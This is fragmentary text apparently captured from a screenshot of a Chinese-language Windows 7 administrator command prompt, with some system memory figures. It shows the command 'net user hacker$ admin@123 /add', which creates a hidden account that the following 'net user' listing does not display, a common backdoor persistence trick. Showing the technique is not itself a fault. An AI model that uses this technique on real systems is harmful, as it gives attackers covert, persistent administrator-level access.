 硬件资源
冲突/共
物理内存总量: 2,191 MB
可用的物理内存: 1,617 MB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user hacker$ admin@123 /add
命令成功完成。
C:\Windows\system32>net user
\\RYAN-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest ryan
命令成功完成。
C:\Windows\system32>
are-amd
C:\Users\ryan>